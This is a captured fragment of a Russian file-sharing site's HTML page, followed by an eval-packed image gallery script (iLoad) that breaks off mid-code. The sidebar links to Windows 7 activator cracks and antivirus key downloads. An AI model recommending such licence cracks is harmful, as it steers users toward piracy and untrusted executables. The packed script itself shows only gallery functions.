<a href="//onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194"><img src="/SAIT/Popular/Chew7.png" title="Chew7"></a>
<a href="//onlyneeds.ucoz.com/load/os/loader_2_1_9/5-1-0-5988"><img src="/SAIT/Popular/Loader.png" title="Активатор Windows 7"></a><br>
</div>
<!--</s>--><!-- </bc> --></td></tr>
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Популярные> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Baners/Baner_Antivir.jpg" width="180" title="Антивирусы. Ключи. Обновления." ><br>Безопасность. <br>Ключи. Обновления.</a><br><hr>
<a href="/load/vasanie/17"><img src="/SAIT/Baners/Baner_Vasanie.jpg" width="180" title="Вязание. Журналы. Схемы." ><br>Вязание. Журналы. Схемы.</a><br><hr>
<a href="/load/soft/2"><img src="/SAIT/Baners/Baner_Soft.jpg" width="180" title="Всегда свежий софт." ><br>Всегда свежий софт.</a><br><hr>
<a href="/load/muzyka/16"><img src="/SAIT/Baners/Baner_Music.jpg" width="180" title="Музыка. Шансон. Диско. Поп." ><br>Музыка. Шансон. Рок.<br>Диско. Поп.</a><br><hr>
<a href="/publ/sevastopol_istorija_foto/10"><img src="/SAIT/Baners/Baner_Sevast.jpg" width="180" title="Севастополь. История. Фото." ><br> Севастополь.<br>История. Фото.</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1DRIGHTER1Z-->
</td>

</tr>
</table>
</div>
<!-- </middle> -->
</td></tr></table>
<!--U1BFOOTER1Z--><!-- На верх стр -->
<center><form action="javascript:scroll(0,0);"><button>На верх страницы</button></form></center><br>
<!-- /На верх стр -->

<!--Rating-->
<div align="right"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- end Rating -->

<!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=29697790&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/29697790/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:29697790,lang:'ru'});return false}catch(e){}"/></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29697790 = new Ya.Metrika({id:29697790, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/29697790" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
 
<!-- Yandex -->
<a href="//yandex.ru/cy?base=0&amp;host=onlyneeds.ucoz.com" target="_blank"><img src="//www.yandex.ru/cycounter?onlyneeds.ucoz.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
<!-- Yandex -->

<table border="0" cellpadding="3" cellspacing="0" width="100%" style="background-color:#CCDAE4; height: 42px; color: #477293;background-image: url('/.s/t/221/19.gif');">
<tr><td valign="top" style="padding-top: 5px; padding-left: 20px;"><!-- <copy> -->Copyright MyCorp &copy; 2025 Вся информация на onlyneeds.ucoz.com публикуется посетителями сайта. Если Вы считаете, что Ваши права нарушены, сообщите нам об этом и мы примем меры.<!-- </copy> --></td>
<td valign="top" align="right" style="padding-top: 5px; padding-right: 20px;"><!-- "' --><span class="pbnQIDGc">Сайт создан в системе <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table><!--/U1BFOOTER1Z-->
</td></tr></table>
</body>

</html>
<!-- 0.1055522 (s757) -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/iLoad/iLoad.js
body_size: 19041
content:
// Галерея изображений iLoad версия 3.3.1 от Aleko
// Скачайте скрипт, прочитайте описание настроек и
// подробности по адресу www.studioad.ru/index/0-8
// Распространяется бесплатно для частных проектов
// при условии сохранения авторства исходного кода

(L=iload=iLoad=(function(L){eval(L)

L.zIndex=9999
L.attribute='title'
L.path='http://studioad.ru/iload/'
L.errorWidth=240
L.errorName='Ошибка!'
L.errorText='Не удалось загрузить изображение. Возможно адрес задан не верно или сервер временно не доступен.'
L.errorNameCss='display:block;font-weight:700;color:#999;padding-bottom:4px;'
L.errorDescCss='display:block;padding-bottom:4px;'
L.fontCss='font:11px Tahoma,Arial,Helvetica,sans-serif;color:#aaa;text-align:left;'
L.imageDescCss='display:block;'
L.imageNameCss='display:block;font-weight:700;color:#999;'
L.imageSetCss='display:block;'
L.imageInfoCss='display:block;'
L.splitSign='|'
L.bigButtonsDisabledOpacity=30
L.bigButtonsPassiveOpacity=100
L.bigButtonsActiveOpacity=70
L.minButtonsPassiveOpacity=50
L.minButtonsActiveOpacity=100
L.overlayAppearTime=200
L.overlayDisappearTime=200
L.containerAppearTime=300
L.containerDisappearTime=300
L.containerResizeTime=300
L.contentAppearTime=350
L.contentDisappearTime=200
L.loaderAppearTime=200
L.loaderDisappearTime=200
L.containerCenterTime=300
L.panelAppearTime=300
L.panelDisappearTime=300
L.arrowsTime=230
L.paddingFromScreenEdge=18
L.contentPadding=0
L.cornersSize=18
L.overlayOpacity=85
L.overlayBackground='#000000'
L.containerColor='#ffffff'
L.panelType=2
L.hidePanelWhenScale=true
L.closeOnClickWhenSingle=true
L.forceCloseButton=false
L.arrows=true
L.imageNav=true
L.showSize=true
L.forceFullSize=false
L.keyboard=true
L.dragAndDrop=true
L.preloadNeighbours=true
L.info=true
L.imageSetText=['<b>[N]</b> из <b>[T]</b>',' в группе "[S]"']
L.fileInfoText='Файл формата <b>[F]</b> размером <b>[W]х[H]</b> пикселей'
L.tips=['Предыдущее','Следующее','Закрыть','Слайдшоу','Пауза','Оригинал','Уместить в окне']
L.slideshowTime=3000
L.slideshowRound=true
L.slideshowClose=false

return L})((function(L){return '40 4W=7(){4O(3U);G(L.V){3U=6Y(7(){G(L.V){L.V=0,L.5U()}},L.slideshowTime)}},3M=!-[1,],7X=/^7 \\(/.8H([].sort),5H=7(){4R&&4O(4R);4R=6Y(L.6D,1M)},1Y=7(a){3M?4P.2F.returnValue=1A:a.preventDefault()},_c=7(){1N O.createElement("3H")},_a=7(d,c){d.2K(c)},63=7(){L.13.D.Y=2E.D.Y=K.D.Y=14.D.Y="5D"},6A=7(){K.D.Y=L.13.D.Y=2E.D.Y=14.D.Y=""},1R=7(a){G("7"==typeof a){a()}},3I=7(e,d,f){G(3M){e.attachEvent("on"+d,f)}U{e.addEventListener(d,f,1A)}},3F=7(e,d,f){G(3M){e.detachEvent("on"+d,f)}U{e.removeEventListener(d,f,1A)}},5O=7(a){a=a||4P.2F;1Z=a.clientX+L.1G(3);2H=a.clientY+L.1G(4)},1K=[],67={},5I=0,21=1A,4R,1Z,2H,3U,11,1J,1L,1H,1F,_tc,_bc,1I,1C,_inner,3G,K,2E,14,1B={54:[],4H:[],43:[],6B:[],6H:[],50:[],4T:[]};L.2C=L.1D=L.1O=L.19=1A;L.2Z="34";L.3R=L.29=L.2M=L.2O=L.23="";L.49=L.V=L.3J=L.C=L.3E=L.X=0;L.2F={add:7(a,b){G(!1B[a]){1N}1B[a].8K(b)},remove:7(a,b){G(!1B[a]){1N}1B[a].6Q((7(d,c){62(c--){G(d[c]===b){1N c}}})(1B[a],1B[a].2U),1)},2J:7(c){G(!1B[c]){1N}40 b=1B[c].2U;62(b--){1R(1B[c][b])}}};L.Q=7(g,i,e,j){40 d,b=0,c=7(m,o,n){G(m){G(3M){g.D.24=n==1M?"":"3L(M="+n+")"}U{g.D.M=n}}U{g.D[o]=n+"px"}};78(d in i){40 k=5I,h=0,a,f=d=="M",l=6P;62(k--){G(1K[k]&&1K[k].o==g&&1K[k].p==d){69(1K[k].6Z),1K.6Q(k,1,6P),l=k}}81(d){2S"M":h=3M?(g.D.24?6U(g.D.24.85(/\\d+/)):1M):6U(O.defaultView.getComputedStyle(g,6P)[d]);G(!3M){i[d]/=1M}4K;2S"marginTop":2S"5C":2S"3K":2S"31":h=2V(g.D[d]||0);4K;2S"J":h=g.2Y;4K;2S"I":h=g.1E;4K;2S"2B":h=g.4G;4K;2S"18":h=g.3Z}G(!l){l=5I++}G(e>0&&h!=i[d]){b++;(7(m,p,r,o,s,n){1K[m]={o:p,p:r,84:5M 8C().7O(),6Z:setInterval(7(){a=(5M 8C().7O()-1K[m].84)/e;G(n){G(3M){p.D.24="3L(M="+((o-s)*a+s)+")"}U{p.D.M=(o-s)*a+s}}U{p.D[r]=(o-s)*(a<0.5?2D.8R(2*a,3)+0*1:2-2D.8R(2*(1-a),3))/2+s+"px"}G(a>=1){69(1K[m].6Z);1K.6Q(m,1,6P);c(n,r,o);1R(j);j=1A}},8)}})(l,g,d,i[d],h,f)}U{c(f,d,i[d])}}G(!b){1R(j),j=1A}};L.1G=7(_){45(O){81(_){2S 1:1N 6X=="6V"?2X.6R:38.6R;2S 2:1N 6X=="6V"?2X.6G:38.6G;2S 3:1N 38.71||2X.71;2S 4:1N 38.73||2X.73}}};L.toString=L.valueOf=7(){1N"7 iLoad() {\\r\\n    [native code]\\r\\n}"};L.53=7(){L(L.3R,L.29,L.49)};L.59=7(){L(L.3R,L.29,L.49+1)};L.3S=7(){L(L.3R,L.29,L.49-1)};L.83=7(){L(L.3R,L.29,1)};L.last=7(){L(L.3R,L.29,L.X)};L.5U=7(){G(!L.V&&!L.1D&&L.X>1){L.V=1;G(L.X>1&&L.49<L.X){L.59()}U{G(L.32){L.83()}U{L.41&&L.44();L.V=0;4O(3U)}}}};L.5P=7(){G(L.V){L.V=0,4W(),L.53()}};L.3Q=7(){L.2Z="3Q";L.53()};L.2G=7(){L.2Z="2G";L.53()};L.75=7(a){G(L.1Q==2&&L.19){G(!L.1O){1F.2K(1J);L.Q(1J,{31:-(8V+L.B+L.1P)},L.5X,7(){a&&L.5R();L.1O=47})}U{a&&L.5R()}}};L.5F=7(d,a){G(L.1Q==2&&L.19){40 b=7(){L.Q(1J,{31:4},L.5J,7(){L.1O=1A;_a(14,1J);1R(d)})};G(L.1O&&(a||L.hidePanelWhenScale)){G(21&&L.2W){L.5K(b)}U{b()}}U{G(21&&L.2W){L.5K(d)}U{1R(d)}}}};L.5R=7(a){L.2W&&L.19&&L.Q(1J,{J:200,5C:-1M},L.5X,a)};L.5K=7(a){L.2W&&L.19&&L.Q(1J,{J:8O,5C:-76},L.5J,a)};L.8B=7(b){G(L.19&&!L.1D){G(!L.2C){1L.D.Y=1H.D.Y="";L.6D();L.1D=L.2C=47;L.Q(1L,{M:L.overlayOpacity},L.overlayAppearTime,7(){L.Q(1H,{M:1M},L.containerAppearTime,7(){1H.D.24="";L.1D=1A;1R(b);L.2F.2J("6B")})})}U{1R(b)}}};L.44=7(b){G(L.2C){L.5P();L.1D=47;L.3P(7(){L.13.12="";63();L.Q(1H,{M:0},L.containerDisappearTime,7(){1H.D.Y="5D";L.Q(1L,{M:0},L.overlayDisappearTime,7(){1L.D.Y="5D";6A();L.5B();L.5F(0,1);L.2C=L.1D=1A;1R(b);L.2F.2J("6H")})})})}};L.7W=7(){G(L.19){1N}L.19=47;3I(4P,"7U",5H);3I(O,"82",L.65);3I(O,"keyup",L.7J);3I(O.38,"5G",5O);L.13=_c();14=_c();11=_c();1J=_c();1H=_c();1L=_c();1F=_c();1I=_c();1C=_c();5L=_c();5A=_c();3O=_c();3G=_c();K=_c();2E=5M 60();1J.28="20";1L.28="7Q";14.28="8S";K.28="7E";1I.28="4A";1C.28="4B";1H.28="7T";1F.28="8P";11.D.1T="P:15;18:"+2V(L.B+L.1P)+"px;31:"+2V(L.B*2+L.1P)+"px;"+L.fontCss;1L.D.1T=1H.D.1T="Y:5D;M:0;24:3L(M=0)";1I.D.1T=1C.D.1T="R-31:"+-L.B+"px;";5L.D.1T="22:"+L.E+";18:"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;J:8T%;P:15;";5A.D.1T="22:"+L.E+";3K:"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;J:8T%;P:15;";3O.D.1T="2B:-"+L.B+"px;z-1V:"+(L.1S+2)+";I:1M%;2I:25;P:36;";3G.D.1T="22:"+L.E+";2B:"+L.B*2+"px;z-1V:"+(L.1S+2)+";I:1M%;2I:25;P:36;";L.13.D.1T="7N:"+L.1P+"px;R:0 "+L.B+"px;";1J.D.1T="R-18:-8E";K.12=\'<b D="22:\'+L.E+\'"></b>\';1L.12="<br><D>.2A i {22:".3C(L.E,"}.20 i,.20 b,.4A b,.2A b,.55 p,.4B b{22-72:8Q(",L.6L,"7H.80);_background-72:5D;_filter:7Z:5T.7C.5N(4E=",L.6L,"7H.80,sizingMethod=crop)}.2A b{22-72:5D\\9;24:7Z:5T.7C.5N(4E=",L.6L,"7H.80)}.20 i,.20 b,.4A b,.2A b,.55 p,.4B b{Y:4J;J:86;I:8G}.7Q,.7E,.7T{18:0;2B:0;J:1M%;I:1M%}.7Q{22:",L.overlayBackground,";z-1V:",L.1S,";P:fixed;_position:15;7M:3X(6C(L.1G(2)+L.1G(4))+\'px\');7R:3X(6C(L.1G(1)+L.1G(3))+\'px\')}.7E{z-1V:",L.1S+4,";P:15}.7E b{Y:4J;P:36;I:1M%}.7T{z-1V:",L.1S+1,";P:15;7M:3X(6C(L.1G(2))+\'px\');7R:3X(6C(L.1G(1))+\'px\')}.8P{z-1V:",L.1S+2,";J:5V;I:5V;P:36}.4A,.4B{2I:25;P:15;z-1V:",L.1S+1,";J:7G;I:30px;2B:7S%;R-2B:-15px}.4A b{R:-56 0 0}.4B b{R:-56 0 0 -7G}#2A,#20,#4A,#4B{2I:25;P:15;z-1V:",L.1S+2,"}#2A{18:0;2B:0;}#20{18:0;31:0;}#4A{3K:0;2B:0;}#4B{3K:0;31:0;}.8S{2B:-7L;18:-7L;P:15;2R:25}.2A{7N:8N 0 0}.2A a{8D-2Z:0;Y:-moz-6F-box;Y:6F-4J;2I:25;R-3K:8N;I:8L;J:8L}.2A i{Y:4J;J:86;I:8G;M:",1-L.4M/1M,";24:3L(M=",1M-L.4M,")}.2A a:88 i{M:",1-L.4U/1M,";24:3L(M=",1M-L.4U,")}.2A b{2N:4Z}.20{P:15;z-1V:",L.1S,";J:5V;I:56;31:4px;18:7S%}.20 i{J:5V;I:56;2I:25;P:36;z-1V:",L.1S,"}.20 a{24:3L(M=",L.4S,");M:",L.4S/1M,";2B:7D;P:15;8D-2Z:0;Y:4J;2I:25;I:8J;J:8J;z-1V:",L.1S+2,"}.20 a:88{24:3L(M=",L.4V,");M:",L.4V/1M,"}.5Z{24:3L(M=",L.4L,")!4F;M:",L.4L/1M,"!4F;2N:34!4F}.5Z b{2N:34!4F}.20 b{2N:4Z;P:36}.55{z-1V:8M;2I:25;P:15;J:56;I:56;2B:0;3K:0;R-18:-8E}.55 p{R:0 0 0 -204px}.55 a{z-1V:",L.1S-1,";_z-1V:8M;P:15;2B:7D;18:7D}.55 .79 b{R:-4Q 0 0 -216px}.55 .77 b{R:-4Q 0 0 -192px}.20 .6O b{R:-4Q 0 0 -168px}.20 .6M b{R:-4Q 0 0 -144px}.20 .6N b{R:-4Q 0 0 -120px}.20 .6E b{R:-4Q 0 0 -72px}.20 .6I b{R:-4Q 0 0 -96px}.20 .6O{18:122px}.20 .6M{18:93px}.20 .6N{18:64px}.20 .6E{18:7D}.20 .6I{18:7G}.2A .77 b{R:-28px 0 0 -6W}.2A .79 b{R:-7K 0 0 -6W}.2A .6O b{R:0 0 0 -8A}.2A .6M b{R:0 0 0 -87}.2A .6N b{R:-7K 0 0 -8A}.2A .6E b{R:-7K 0 0 -87}.2A .6I b{R:0 0 0 -6W}</D>");_a(1H,1F);_a(O.38,1H);G(L.B>0){G(3M){O.createStyleSheet().addRule("v\\\\:1X","behavior: 8Q(#34#VML);Y:6F-4J;P:15;");1F.12=\'<3H id=2A D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+\'px;18:7A;2B:7A;"></v:1X></3H><3H id="4A" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:-"+L.B+\'px;2B:7A;"></v:1X></3H><3H id="20" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:7A;2B:-"+L.B+\'px;"></v:1X></3H><3H id="4B" D="J:\'+L.B+"px;I:"+L.B+\'px"><v:1X 4D="#\'+L.E+\'" 3D="7B" 3N="#\'+L.E+\'" 52="\'+L.B+\'" D="J:\'+(L.B*2-1)+"px;I:"+(L.B*2-1)+"px;18:-"+L.B+"px;2B:-"+L.B+\'px;"></v:1X></3H>\'}U{1F.12=\'<33 id=2A J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=4A J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=20 J="\'+L.B+\'" I="\'+L.B+\'"></33><33 id=4B J="\'+L.B+\'" I="\'+L.B+\'"></33>\';45(O.35("2A").3T("7V")){4C(),48=L.E,7F(L.B,L.B,L.B,0,2D.PI,1),6J()}45(O.35("20").3T("7V")){4C(),48=L.E,7F(L.B,0,L.B,0,2D.PI*2,1),6J()}45(O.35("4A").3T("7V")){4C(),48=L.E,7F(0,L.B,L.B,0,2D.PI,1),6J()}45(O.35("4B").3T("7V")){4C(),48=L.E,7F(0,0,L.B,0,2D.PI*2,1),6J()}}}1I.12=1C.12="<b></b>";_a(3G,L.13);_a(3G,K);_a(1F,5L);_a(1F,5A);_a(3O,3G);_a(1F,3O);_a(14,1I);_a(14,1C);_a(O.38,1L);_a(O.38,14);_a(14,2E);2E.4T=7(){2E.D.1T="2R:25;P:15;2B:7S%;18:7S%;R:-"+2V(L.B+2E.1E/2)+"px 0 0 -"+2E.2Y/2+"px";_a(3G,2E)};2E.4E=L.6L+"wait.gif";L.2F.2J("4T")};L.3W=7(a){G(L.19){2E.D.2R="7P",L.Q(K,{M:0},L.loaderAppearTime,a)}};L.5B=7(a){L.19&&L.Q(K,{M:1M},L.loaderDisappearTime,7(){2E.D.2R="25";1R(a)})};L.3P=7(a){G(L.19){K.D.2R="7P",L.Q(K,{M:1M},L.contentDisappearTime,a)}};L.6S=7(a){L.19&&L.Q(K,{M:0},L.contentAppearTime,7(){K.D.2R="25";1R(a)})};L.66=7(){G(L.19){G(!L.2C&&!L.1D){3F(4P,"7U",5H);3F(O,"82",L.65);3F(O,"keydown",L.7J);3F(O.38,"5G",5O);45(O.38){4X(1H);4X(1L);4X(14)}1K=[];L.19=21=L.1O=L.doAfter=1A;L.3R=L.29=L.2M=L.2O=L.23="";L.49=1Z=2H=L.V=5I=L.3J=L.C=L.3E=L.X=0;1B={54:[],4H:[],43:[],6B:[],6H:[],50:[],4T:[]}}U{L.44(L.66)}}};L.recreate=7(){L.66();L.7W()};L.6D=7(b,a){G(L.19){L.Q(1H,{2B:L.1G(4),18:L.1G(3)},!L.2C?0:L.3B,7(){G(!a){L.Q(1F,{2B:2D.61(L.1G(2)/2-1F.1E/2-(L.1Q==2?8I+L.B/2:0),0),18:2D.61(L.1G(1)/2-1F.2Y/2,0)},!L.2C?0:L.3B,b)}})}};L.89=7(b,a,c){G(L.19&&!L.1D){3M||L.3Y(1);G(b==1F.2Y&&a==1F.1E){1R(c);L.2F.2J("50")}U{L.1D=47;63();G(7X){L.Q(1H,{I:2D.61(L.1G(2)/2-a/2-(L.1Q==2?(8I+L.B/2):0),0)+a},L.3A)}L.Q(1F,{I:a,J:b},L.2C?L.3A:0,7(){6A();L.1D=1A;1R(c);L.2F.2J("50")})}L.Q(1H,{2B:L.1G(4),18:L.1G(3)},L.3B);L.Q(1F,{18:2D.5Y(2D.61(L.1G(1)/2-b/2,0)),2B:2D.5Y(2D.61(L.1G(2)/2-a/2-(L.1Q==2?(8I+L.B/2):0),0))},L.2C?L.3A:0)}};L.7J=7(a){G(L.keyboard&&L.2C){40 b=a.keyCode,e=String.fromCharCode(b).toLowerCase();G(b==27||e=="d"){1Y(a),L.44()}G(b==39||e=="c"){1Y(a),L.59()}G(b==37||e=="g"){1Y(a),L.3S()}G((b==16||e=="i")&&!L.V){1Y(a),L.5U()}G((b==17||e=="p")&&L.V){1Y(a),L.5P()}G(b>8U&&b<58){1Y(a),L(L.3R,L.29,b-8U)}}};L.65=7(d,e,p,m,a,g){40 k,b=0,f=[],n=1A,j=1A,s=[],h=O.links,c;G(!(3M?d.button==0:d.which==1)){1N}k=3M?4P.2F.srcElement:d.target;G(k==1H||k==1L){L.44();1N}62(47){G(k==O.38){1N}G(k.tagName=="A"&&5M RegExp("^i[lL]oad($|"+L.1W.30(/(.)/g,"\\\\$1")+".*)").8H(k.7Y)){4K}U{k=k.parentNode}}c=k.7Y;1Y(d);m=[];s[0]=k;G(c.2U>L.1W.2U+5){78(;b<h.2U;b++){G(h[b].7Y==c){m.8K(h[b])}}b=0;78(;b<m.2U;b++){G(k==m[b]){j=b+1,n=c.57(L.1W)[1],s=m}}}b=0;78(;b<s.2U;b++){40 l=s[b].getAttribute(L.attribute,0);G(l){g=l.57(L.1W);p=g[0];q=g[1]?g[1]:1A}U{q=p=1A}f[b]=s[b].2P+L.1W+(p||"")+(q?L.1W+q:"")}L(f,n,j)};L.4I=7(a){G(L.4N&&L.19){L.Q(1I,{18:0},L.3V,7(){14.2K(1I);1R(a)})}};L.46=7(a){G(L.4N&&L.19){L.Q(1C,{3K:0},L.3V,7(){14.2K(1C);1R(a)})}};L.68=7(a){G(L.4N&&L.19){1F.2K(1I),L.Q(1I,{18:-8W},L.3V,a)}};L.64=7(a){G(L.4N&&L.19){1F.2K(1C),L.Q(1C,{3K:-8W},L.3V,a)}};L.3Y=7(e){G(L.19&&L.X!=1&&L.C){40 k=L.C.2Y,b=L.C.1E,f=1F.4G+1H.4G,l=1F.3Z+1H.3Z,j=L.B+L.1P,h=2H>f+j&&2H<f+b+j?(1Z>l+k/2+j&&1Z<l+k+j?(L.X>1&&L.49<L.X?1:2):(1Z>l+j&&1Z<l+k/2+j?(L.X>1&&L.49-1>0?0:2):2)):2;G(h!=L.23||e){L.23=h;G(h==2||e==1){G(L.5S){L.C.D.2N="34"}L.4I();L.46()}U{G(L.5S){L.C.D.2N="4Z"}G(h==1){L.4I();L.64()}U{L.46();L.68()}}}}};7 L(l,n,y,o,i,c,f,k,h,g,j,z,q){G(L.19){y=y===0?0:(y||1);G(!L.1D&&y>0&&y<=l.2U){L.3R=l;L.X=l.2U;q=L.49;L.49=y;L.C=5M 60();G(L.preloadNeighbours){G(L.29===n){G(q===y-1){L.C=L.3E}U{G(q===y+1){L.C=L.3J}}}G(l[y-2]){L.3J=5M 60(),L.3J.4E=l[y-2].57(L.1W)[0]}G(l[y]){L.3E=5M 60(),L.3E.4E=l[y].57(L.1W)[0]}}L.29=n;j=l[y-1].57(L.1W);L.C.4E=j[0];L.2M=j[1];L.2O=j[2];L.2Z=L.forceFullSize&&L.2Z!="3Q"?"2G":L.2Z;L.2F.2J("43");G(L.4Y&&L.X==1){L.C.D.2N="4Z"}G(L.6T){i=0;L.C.onmousedown=7(_){c=1Z;f=2H;g=L.C.D.2N||"34";k=1F.3Z;h=1F.4G;i=1;1Y(_)};3I(O,"mouseup",1H.74=7(){i=0;L.C.D.2N=g})}3I(O,"5G",7(_){G(i){L.C.D.2N="move";1F.D.18=k+1Z-c+"px";1F.D.2B=h+2H-f+"px";1Y(_)}U{L.3Y()}});L.C.onclick=7(2F){1R(1H.74);G((c==1Z&&f==2H)||!L.6T){G(L.5S&&L.23<2&&L.X!=1){L.23?L.59():L.3S()}U{G(L.4Y&&L.X==1){L.44()}}}};L.8B(7(){40 2T=1A,26=1A,7I=47,5E=7(){G(7I){7I=1A;L.5B(7(){m(26)})}},13=!!L.13.12;L.C.4T=7(){G(!13){5E()}U{2T=47}};L.C.54=L.C.onabort=7(){2T=26=1;G(!13){5E()}};L.C.4E=L.C.4E;G(67[L.C.4E]||!j[0]){26=2T=1}G(13){G(L.1O){L.5F(7(){L.3P(7(){L.13.12="";G(2T||L.C.J){5E()}U{L.3W();13=1A}})})}U{L.3P(7(){L.13.12="";G(2T||L.C.J){5E()}U{L.3W();13=1A}})}}U{G(2T||L.C.J){5E()}U{L.3W()}}});7 m(26){G(26){G(26==1){67[L.C.4E]=1}L.2M=L.errorName;L.2O=L.errorText;L.C.J=L.errorWidth;L.C.I=0}U{_a(14,L.C)}40 cc=(L.B-L.1P)*2,CC=L.B+L.1P,e=L.1G(2)-cc-(L.1Q==2?2V(8V+L.B):0)-L.51*2,d=L.1G(1)-(L.4N?70:0)-cc-L.51*2,t=L.C.J,a=L.C.I,b=1,r,w,u=0,p=0,s=8O-cc,v=(L.X>1||n)||L.2M||L.2O||(L.5Q&&L.1Q==1)||L.8F;11.12=(L.2M?\'<42 D="\'+(26?L.errorNameCss:L.imageNameCss)+\'">\'+L.2M+"</42>":"").3C((L.2O?\'<42 D="\'+(26?L.errorDescCss:L.imageDescCss)+\'">\'+L.2O+"</42>":""),(L.X>1||n?\'<42 D="\'+L.imageSetCss+\'">\'.3C(L.6K[0].30("[N]",y).30("[T]",L.X),(n?L.6K[1].30("[S]",n):""),"</42>"):""),(L.8F&&!26?\'<42 D="\'+L.imageInfoCss+\'">\'.3C(L.fileInfoText.30("[F]",j[0].85(/\\.(\\w+)($|#|\\?)/)[1]).30("[W]",t).30("[H]",a),"</42>"):""),((L.X>1||L.5Q||t>d||a>e)&&L.1Q==1?"<3H 1U=2A>".3C((L.X>1&&(L.32||(y!=L.X||L.41&&L.V))?\'<a 2P="Z:L.\'+(!L.V?\'5U()" 2L="\'+L.2Q[3]+\'" 1U=6E\':\'5P()" 2L="\'+L.2Q[4]+\'" 1U=6I\')+"><b><i></i></b></a>":""),\'<a 2L="\'+L.2Q[2]+\'" 1U=6N 2P="Z:L.44()"><b><i></i></b></a>\',(L.X>1&&y>1?\'<a 2L="\'+L.2Q[0]+\'" 1U=6M 2P="Z:L.3S()"><b><i></i></b></a>\':""),(L.X>1&&y<L.X?\'<a 2L="\'+L.2Q[1]+\'" 1U=6O 2P="Z:L.59()"><b><i></i></b></a>\':""),"</3H>"):""));11.D.J=2D.61(L.C.J,s)+"px";_a(14,11);r=7(){t=u||t;a=p||a;u=t>d?d:t;11.D.J=u+"px";a=p=a/1M*(1M/t*u);w=2V(11.1E+CC);p=2D.5Y(p>e-w?e-w:p);u=2D.5Y(u/1M*(1M/a*p));11.D.J=u+"px";G(p<s){u=u/1M*(1M/p*s);p=s;b=8X}U{G(u<s){p=p/1M*(1M/u*s);u=s;b=8X}}G((p+11.1E+CC>e||u>d)&&b<10){b++;r()}U{L.C.D.J=u+"px";L.C.D.I=p+"px"}};z=7(){1N t>d-cc||a>e-(v?11.1E+CC:0)};L.C.I>s&&L.C.J>s&&L.2Z!="2G"&&z()&&r();21=z();t=u||t;a=p||a;G(!26){45(L.C.D){G(a<s){borderTop=(s-a)/2+"px 5W "+L.E;borderBottom=(s-a)/2+"px 5W "+L.E;a=s}G(t<s){borderLeft=(s-t)/2+"px 5W "+L.E;borderRight=(s-t)/2+"px 5W "+L.E;t=s}}}U{a=0}G(L.1Q==2){1J.12="<i></i>".3C(\'<a 2L="\',L.2Q[3],\'" 1U="6E\',L.X<2||(!L.32&&y==L.X)||L.V?" 5Z":"",\'" 2P="Z:L.5U()"><b></b></a><a 2L="\',L.2Q[4],\'" 1U="6I\',L.X>1&&(L.32||(y!=L.X||L.41))&&L.V?"":" 5Z",\'" 2P="Z:L.5P()"><b></b></a><a 2L="\',L.2Q[2],\'" 1U=6N 